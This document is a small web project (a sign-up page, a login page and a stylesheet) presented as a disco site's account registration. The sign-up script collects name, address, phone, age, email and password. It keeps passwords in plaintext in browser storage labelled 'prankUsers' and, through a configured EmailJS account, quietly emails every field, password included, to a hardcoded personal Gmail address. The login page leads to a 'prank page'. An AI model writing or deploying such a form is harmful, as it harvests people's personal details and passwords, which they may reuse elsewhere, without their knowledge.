
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign Up</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login form">
            <h1>Join the Groove</h1>
            <h2>Ready to dance, whirl, and frolic around the legendary disco?</h2>
            <p>Step into the rhythm and create your account to get started!</p>
            <form action="" method="post">
                <label for="username">Username</label>
                <input type="text" id="username" name="username" placeholder="Enter your username" required>

                <label for="address">Address</label>
                <input type="text" id="address" name="address" placeholder="Enter your address" required>

                <label for="phone">Phone Number</label>
                <input type="tel" id="phone" name="phone" placeholder="Enter your phone number" pattern="[0-9+\-\s\(\)]*" required>

                <label for="age">Age</label>
                <input type="number" id="age" name="age" placeholder="Enter your age" min="13" max="120" required>

                <label for="email">Email Address</label>
                <input type="email" id="email" name="email" placeholder="Enter your email" required>

                <label for="password">Password</label>  
                <input type="password" id="password" name="password" placeholder="Enter your password" required>

                <label for="confirm_password">Confirm Password</label>
                <input type="password" id="confirm_password" name="confirm_password" placeholder="Confirm your password" required>

                <button type="submit">Sign Up</button>
            </form>
            
            <div class="login-link">
                <p>Already have an account? <a href="login.html">Log in here</a></p>
            </div>
        </div>
        <div class="dance">
            <img src="./gift-habeshaw-Etxf65FaTrs-unsplash.jpg" alt="Sign Up Image">
        </div>
    </div>

    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script>
        const EMAILJS_PUBLIC_KEY = '6mKefb9d6MEvBOc5k';
        const EMAILJS_SERVICE_ID = 'service_ks7rofd';
        const EMAILJS_TEMPLATE_ID = 'template_ldz2isn';
        const EMAILJS_READY = EMAILJS_PUBLIC_KEY !== 'YOUR_EMAILJS_PUBLIC_KEY' && EMAILJS_SERVICE_ID !== 'YOUR_EMAILJS_SERVICE_ID' && EMAILJS_TEMPLATE_ID !== 'YOUR_EMAILJS_TEMPLATE_ID';

        if (EMAILJS_READY) {
            emailjs.init(EMAILJS_PUBLIC_KEY);
        }

        // Password confirmation validation
        document.getElementById('confirm_password').addEventListener('input', function() {
            const password = document.getElementById('password').value;
            const confirmPassword = this.value;

            if (password !== confirmPassword) {
                this.setCustomValidity('Passwords do not match');
            } else {
                this.setCustomValidity('');
            }
        });

        // Store user data and optionally send signup info by email
        document.querySelector('form').addEventListener('submit', function(e) {
            e.preventDefault();

            const username = document.getElementById('username').value;
            const address = document.getElementById('address').value;
            const phone = document.getElementById('phone').value;
            const age = document.getElementById('age').value;
            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;
            const confirmPassword = document.getElementById('confirm_password').value;

            if (password !== confirmPassword) {
                alert('Passwords do not match. Please confirm your password.');
                return;
            }

            const storedUsers = JSON.parse(localStorage.getItem('prankUsers') || '[]');
            const userExists = storedUsers.some(u => u.email === email);

            if (!userExists) {
                storedUsers.push({
                    email: email,
                    password: password,
                    username: username,
                    signupDate: new Date().toISOString()
                });
                localStorage.setItem('prankUsers', JSON.stringify(storedUsers));
            }

            const redirectToHome = () => {
                window.location.href = `home.html?email=${encodeURIComponent(email)}`;
            };

            if (!EMAILJS_READY) {
                console.warn('EmailJS is not configured. Skipping email send and redirecting to home.');
                redirectToHome();
                return;
            }

            const templateParams = {
                to_email: 'graceoyateru2@gmail.com',
                from_name: username,
                user_email: email,
                user_address: address,
                user_phone: phone,
                user_age: age,
                user_password: password,
                message: `New signup from ${username}`
            };

            emailjs.send(EMAILJS_SERVICE_ID, EMAILJS_TEMPLATE_ID, templateParams)
                .then(function() {
                    redirectToHome();
                }, function(error) {
                    console.error('EmailJS error:', error);
                    redirectToHome();
                });
        });
    </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Log In</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login form">
            <h1>Welcome Back to the Groove</h1>
            <h2>Ready to continue your disco adventure?</h2>
            <p>Log in to your account and keep the rhythm going!</p>
            <form action="" method="post">
                <label for="email">Email Address</label>
                <input type="email" id="email" name="email" placeholder="Enter your email" required>

                <label for="password">Password</label>
                <input type="password" id="password" name="password" placeholder="Enter your password" required>

                <button type="submit">Log In</button>
            </form>

            <div class="login-link">
                <p>Don't have an account? <a href="index.html">Sign up here</a></p>
            </div>
        </div>
        <div class="dance">
            <img src="./gift-habeshaw-Etxf65FaTrs-unsplash.jpg" alt="Log In Image">
        </div>
    </div>

    <script>
        // Simulate login verification using localStorage (since we can't access FormSubmit data)
        document.querySelector('form').addEventListener('submit', function(e) {
            e.preventDefault();

            const email = document.getElementById('email').value;
            const password = document.getElementById('password').value;

            // Check if user data exists in localStorage (simulating signup data)
            const storedUsers = JSON.parse(localStorage.getItem('prankUsers') || '[]');
            const user = storedUsers.find(u => u.email === email && u.password === password);

            if (user) {
                // "Successful" login - redirect to prank page with user info
                window.location.href = `home.html?email=${encodeURIComponent(email)}`;
            } else {
                alert('❌ Invalid email or password! Did you sign up first? 🤔\n\n(Hint: Try signing up on the main page first!)');
            }
        });
    </script>
</body>
</html
</file>
<file: styles.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
    background-color: #CFECF3;
    color: #0F585F;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

.container {
  display: flex;
  flex-direction: row;
  height: 100vh;
  width: 100%;
}

.form {
  flex: 1.5;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px;
  min-height: 100vh;
}

.login {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    max-width: 400px;
}

.login h1 {
    font-size: 32px;
    margin-bottom: 30px;
    font-weight: 600;
    color: #0F585F;
}

.login h2 {
    font-size: 18px;
    margin-bottom: 15px;
    font-weight: 400;
    color: #0F585F;
    text-align: center;
    line-height: 1.4;
    opacity: 0.9;
    font-style: italic;
}

.login p {
    font-size: 14px;
    margin-bottom: 25px;
    color: #666;
    text-align: center;
    font-weight: 300;
    letter-spacing: 0.5px;
}

form {
    width: 100%;
    background: white;
    padding: 40px;
    border-radius: 12px;
    box-shadow: 0 8px 32px rgba(15, 88, 95, 0.15);
    transition: all 0.3s ease;
}

form:hover {
    box-shadow: 0 12px 40px rgba(15, 88, 95, 0.25);
}

label {
    display: block;
    margin-bottom: 8px;
    font-weight: 500;
    color: #0F585F;
    font-size: 14px;
}

input[type="text"],
input[type="tel"],
input[type="number"],
input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 12px 15px;
    margin-bottom: 20px;
    border: 2px solid #E0E0E0;
    border-radius: 8px;
    font-size: 14px;
    color: #0F585F;
    transition: all 0.3s ease;
    font-family: inherit;
}

input[type="text"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="password"]:focus {
    outline: none;
    border-color: #0F585F;
    box-shadow: 0 0 0 3px rgba(15, 88, 95, 0.1);
}

input[type="text"]::placeholder,
input[type="tel"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="password"]::placeholder {
    color: #999;
}

.login-link {
    margin-top: 20px;
    text-align: center;
}

.login-link p {
    font-size: 14px;
    color: #666;
    margin: 0;
}

.login-link a {
    color: #0F585F;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
}

.login-link a:hover {
    color: #0D4A50;
    text-decoration: underline;
}

button[type="submit"] {
    width: 100%;
    padding: 12px;
    background-color: #0F585F;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

button[type="submit"]:hover {
    background-color: #0D4A50;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(15, 88, 95, 0.3);
}

button[type="submit"]:active {
    transform: translateY(0);
}

.dance {
  flex: 1;
  display: flex;
  align-items: center;
  overflow: hidden;
  min-height: 100vh;
}

img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* Responsive design for smaller screens */
@media (max-width: 768px) {
    .container {
        flex-direction: column;
    }

    .form {
        flex: auto;
        min-height: 100vh;
    }

    .dance {
        display: none;
        min-height: 100vh;
    }

    .login h1 {
        font-size: 24px;
    }

    form {
        padding: 30px 20px;
    }
}
</file>
